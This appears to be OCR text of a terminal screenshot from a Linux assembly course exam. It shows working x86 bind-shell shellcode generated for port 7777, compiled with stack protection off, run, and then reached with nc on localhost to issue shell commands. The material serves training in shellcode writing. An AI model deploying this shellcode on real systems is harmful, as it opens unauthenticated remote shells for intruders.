 Terminal
en
9:00 PM
Nagli
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ python bindshellwrapper.py 7777
\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xf6\x56\x53\x6a\x02\x89\xe1\xcd\x80\x97\x31\xc0\xb0\x66\x56\x66\x68\x1e\x61\x43\x66\x53\x89\xe1\x
6a\x10\x51\x57\x89\xe1\xcd\x80\x31\xc0\x31\xdb\xb0\x66\xb3\x04\x56\x57\x89\xe1\xcd\x80\xb0\x66\xfe\xc3\x56\x56\x57\x89\xe1\xcd\x80\x93
\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x
0b\xcd\x80
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ nano shellcode.c
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ gcc shellcode.c -fno-stack-protector -z execstack -o shellcode_bind
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ ./shellcode_bind
Shellcode Length:  103
nagli@nagli-VirtualBox: ~/SLAE/EXAM/bind
nagli@nagli-VirtualBox:~/SLAE/EXAM/bind$ nc -nv 127.0.0.1 7777
Connection to 127.0.0.1 7777 port [tcp/*] succeeded!
whoami
nagli
uname -a
Linux nagli-VirtualBox 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:5
0:54 UTC 2014 i686 i686 i386 GNU/Linux
ls
bind_shell
bind_shell.nasm
bind_shell.o
bindshellwrapper.py
bindwrapper.py
compile.sh
shellcode.c
shellcode_bind
template
template.nasm
template.o
$$
Ubuntu One
328